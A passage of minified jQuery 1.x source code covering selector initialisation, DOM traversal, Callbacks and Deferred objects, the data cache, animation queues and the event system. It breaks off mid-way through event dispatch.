root=root||rootjQuery;if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}
return this;}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context||context.jquery){return(context||root).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}else if(jQuery.isFunction(selector)){return typeof root.ready!=="undefined"?root.ready(selector):selector(jQuery);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}
return this.pushStack(matched.length>1?jQuery.uniqueSort(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}
if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem));}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){do{cur=cur[dir];}while(cur&&cur.nodeType!==1);return cur;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return dir(elem,"parentNode",until);},next:function(elem){return sibling(elem,"nextSibling");},prev:function(elem){return sibling(elem,"previousSibling");},nextAll:function(elem){return dir(elem,"nextSibling");},prevAll:function(elem){return dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return dir(elem,"previousSibling",until);},siblings:function(elem){return siblings((elem.parentNode||{}).firstChild,elem);},children:function(elem){return siblings(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.uniqueSort(ret);}
if(rparentsprev.test(name)){ret=ret.reverse();}}
return this.pushStack(ret);};});var rnotwhite=(/\S+/g);function createOptions(options){var object={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true;});return object;}
jQuery.Callbacks=function(options){options=typeof options==="string"?createOptions(options):jQuery.extend({},options);var
firing,memory,fired,locked,list=[],queue=[],firingIndex=-1,fire=function(){locked=options.once;fired=firing=true;for(;queue.length;firingIndex=-1){memory=queue.shift();while(++firingIndex<list.length){if(list[firingIndex].apply(memory[0],memory[1])===false&&options.stopOnFalse){firingIndex=list.length;memory=false;}}}
if(!options.memory){memory=false;}
firing=false;if(locked){if(memory){list=[];}else{list="";}}},self={add:function(){if(list){if(memory&&!firing){firingIndex=list.length-1;queue.push(memory);}
(function add(args){jQuery.each(args,function(_,arg){if(jQuery.isFunction(arg)){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&jQuery.type(arg)!=="string"){add(arg);}});})(arguments);if(memory&&!firing){fire();}}
return this;},remove:function(){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(index<=firingIndex){firingIndex--;}}});return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:list.length>0;},empty:function(){if(list){list=[];}
return this;},disable:function(){locked=queue=[];list=memory="";return this;},disabled:function(){return!list;},lock:function(){locked=true;if(!memory){self.disable();}
return this;},locked:function(){return!!locked;},fireWith:function(context,args){if(!locked){args=args||[];args=[context,args.slice?args.slice():args];queue.push(args);if(!firing){fire();}}
return this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns=null;}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[i^1][2].disable,tuples[2][2].lock);}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this;};deferred[tuple[0]+"With"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}
return deferred;},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values);}else if(!(--remaining)){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().progress(updateFunc(i,progressContexts,progressValues)).done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject);}else{--remaining;}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}
return deferred.promise();}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this;};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}
jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed);window.removeEventListener("load",completed);}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed);}}
function completed(){if(document.addEventListener||window.event.type==="load"||document.readyState==="complete"){detach();jQuery.ready();}}
jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"||(document.readyState!=="loading"&&!document.documentElement.doScroll)){window.setTimeout(jQuery.ready);}else if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed);window.addEventListener("load",completed);}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement;}catch(e){}
if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left");}catch(e){return window.setTimeout(doScrollCheck,50);}
detach();jQuery.ready();}})();}}}
return readyList.promise(obj);};jQuery.ready.promise();var i;for(i in jQuery(support)){break;}
support.ownFirst=i==="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var val,div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!=="undefined"){div.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";support.inlineBlockNeedsLayout=val=div.offsetWidth===3;if(val){body.style.zoom=1;}}
body.removeChild(container);});(function(){var div=document.createElement("div");support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}
div=null;})();var acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData;};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e){}
jQuery.data(elem,key,data);}else{data=undefined;}}
return data;}
function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue;}
if(name!=="toJSON"){return false;}}
return true;}
function internalData(elem,name,data,pvt){if(!acceptData(elem)){return;}
var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return;}
if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++;}else{id=internalKey;}}
if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop};}
if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name);}else{cache[id].data=jQuery.extend(cache[id].data,name);}}
thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={};}
thisCache=thisCache.data;}
if(data!==undefined){thisCache[jQuery.camelCase(name)]=data;}
if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)];}}else{ret=thisCache;}
return ret;}
function internalRemoveData(elem,name,pvt){if(!acceptData(elem)){return;}
var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return;}
if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name];}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name];}else{name=name.split(" ");}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase));}
i=name.length;while(i--){delete thisCache[name[i]];}
if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return;}}}
if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return;}}
if(isNode){jQuery.cleanData([elem],true);}else if(support.deleteExpando||cache!=cache.window){delete cache[id];}else{cache[id]=undefined;}}
jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return!!elem&&!isEmptyDataObject(elem);},data:function(elem,name,data){return internalData(elem,name,data);},removeData:function(elem,name){return internalRemoveData(elem,name);},_data:function(elem,name,data){return internalData(elem,name,data,true);},_removeData:function(elem,name){return internalRemoveData(elem,name,true);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}
jQuery._data(elem,"parsedAttrs",true);}}
return data;}
if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
return arguments.length>1?this.each(function(){jQuery.data(this,key,value);}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined;},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}
return queue||[];}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn==="inprogress"){fn=queue.shift();startLength--;}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
delete hooks.stop;fn.call(elem,next,hooks);}
if(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--;}
if(arguments.length<setter){return jQuery.queue(this[0],type);}
return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||"fx",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!=="string"){obj=type;type=undefined;}
type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}
resolve();return defer.promise(obj);}});(function(){var shrinkWrapBlocksVal;support.shrinkWrapBlocks=function(){if(shrinkWrapBlocksVal!=null){return shrinkWrapBlocksVal;}
shrinkWrapBlocksVal=false;var div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!=="undefined"){div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;"+"padding:1px;width:1px;zoom:1";div.appendChild(document.createElement("div")).style.width="5px";shrinkWrapBlocksVal=div.offsetWidth!==3;}
body.removeChild(container);return shrinkWrapBlocksVal;};})();var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var rcssNum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i");var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem);};function adjustCSS(elem,prop,valueParts,tween){var adjusted,scale=1,maxIterations=20,currentValue=tween?function(){return tween.cur();}:function(){return jQuery.css(elem,prop,"");},initial=currentValue(),unit=valueParts&&valueParts[3]||(jQuery.cssNumber[prop]?"":"px"),initialInUnit=(jQuery.cssNumber[prop]||unit!=="px"&&+initial)&&rcssNum.exec(jQuery.css(elem,prop));if(initialInUnit&&initialInUnit[3]!==unit){unit=unit||initialInUnit[3];valueParts=valueParts||[];initialInUnit=+initial||1;do{scale=scale||".5";initialInUnit=initialInUnit / scale;jQuery.style(elem,prop,initialInUnit+unit);}while(scale!==(scale=currentValue()/ initial)&&scale!==1&&--maxIterations);}
if(valueParts){initialInUnit=+initialInUnit||+initial||0;adjusted=valueParts[1]?initialInUnit+(valueParts[1]+1)*valueParts[2]:+valueParts[2];if(tween){tween.unit=unit;tween.start=initialInUnit;tween.end=adjusted;}}
return adjusted;}
var access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true;}
if(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value);};}}
if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}
return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet;};var rcheckableType=(/^(?:checkbox|radio)$/i);var rtagName=(/<([\w:-]+)/);var rscriptType=(/^$|\/(?:java|ecma)script/i);var rleadingWhitespace=(/^\s+/);var nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|"+"details|dialog|figcaption|figure|footer|header|hgroup|main|"+"mark|meter|nav|output|picture|progress|section|summary|template|time|video";function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop());}}
return safeFrag;}
(function(){var div=document.createElement("div"),fragment=document.createDocumentFragment(),input=document.createElement("input");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);input=document.createElement("input");input.setAttribute("type","radio");input.setAttribute("checked","checked");input.setAttribute("name","t");div.appendChild(input);support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=!!div.addEventListener;div[jQuery.expando]=1;support.attributes=!div.getAttribute(jQuery.expando);})();var wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var elems,elem,i=0,found=typeof context.getElementsByTagName!=="undefined"?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!=="undefined"?context.querySelectorAll(tag||"*"):undefined;if(!found){for(found=[],elems=context.childNodes||context;(elem=elems[i])!=null;i++){if(!tag||jQuery.nodeName(elem,tag)){found.push(elem);}else{jQuery.merge(found,getAll(elem,tag));}}}
return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],found):found;}
function setGlobalEval(elems,refElements){var elem,i=0;for(;(elem=elems[i])!=null;i++){jQuery._data(elem,"globalEval",!refElements||jQuery._data(refElements[i],"globalEval"));}}
var rhtml=/<|&#?\w+;/,rtbody=/<tbody/i;function fixDefaultChecked(elem){if(rcheckableType.test(elem.type)){elem.defaultChecked=elem.checked;}}
function buildFragment(elems,context,scripts,selection,ignored){var j,elem,contains,tmp,tag,tbody,wrap,l=elems.length,safe=createSafeFragment(context),nodes=[],i=0;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem);}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem));}else{tmp=tmp||safe.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+jQuery.htmlPrefilter(elem)+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild;}
if(!support.leadingWhitespace&&rleadingWhitespace.test(elem)){nodes.push(context.createTextNode(rleadingWhitespace.exec(elem)[0]));}
if(!support.tbody){elem=tag==="table"&&!rtbody.test(elem)?tmp.firstChild:wrap[1]==="<table>"&&!rtbody.test(elem)?tmp:0;j=elem&&elem.childNodes.length;while(j--){if(jQuery.nodeName((tbody=elem.childNodes[j]),"tbody")&&!tbody.childNodes.length){elem.removeChild(tbody);}}}
jQuery.merge(nodes,tmp.childNodes);tmp.textContent="";while(tmp.firstChild){tmp.removeChild(tmp.firstChild);}
tmp=safe.lastChild;}}}
if(tmp){safe.removeChild(tmp);}
if(!support.appendChecked){jQuery.grep(getAll(nodes,"input"),fixDefaultChecked);}
i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)>-1){if(ignored){ignored.push(elem);}
continue;}
contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(safe.appendChild(elem),"script");if(contains){setGlobalEval(tmp);}
if(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem);}}}}
tmp=null;return safe;}
(function(){var i,eventName,div=document.createElement("div");for(i in{submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i]=eventName in window)){div.setAttribute(eventName,"t");support[i]=div.attributes[eventName].expando===false;}}
div=null;})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return true;}
function returnFalse(){return false;}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}
function on(elem,types,selector,data,fn,one){var origFn,type;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined;}
for(type in types){on(elem,type,selector,data,types[type],one);}
return elem;}
if(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}
if(fn===false){fn=returnFalse;}else if(!fn){return elem;}
if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}
return elem.each(function(){jQuery.event.add(this,types,fn,data,selector);});}
jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return;}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}
if(!handler.guid){handler.guid=jQuery.guid++;}
if(!(events=elemData.events)){events=elemData.events={};}
if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!=="undefined"&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined;};eventHandle.elem=elem;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}
jQuery.event.global[type]=true;}
elem=null;},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}
continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}
if(special.remove){special.remove.call(elem,handleObj);}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}
delete events[type];}}
if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events");}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}
if(rfocusMorph.test(type+jQuery.event.triggered)){return;}
if(type.indexOf(".")>-1){namespaces=type.split(".");type=namespaces.shift();namespaces.sort();}
ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.rnamespace=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem;}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}
for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data);}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}
event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}
jQuery.event.triggered=type;try{elem[type]();}catch(e){}
jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}
return event.result;},dispatch:function(event){event=jQuery.event.fix(event);var i,j,ret,matched,handleObj,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.rnamespace||event.rnamespace.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}
if(special.postDispatch){special.postDispatch.call(this,event);}
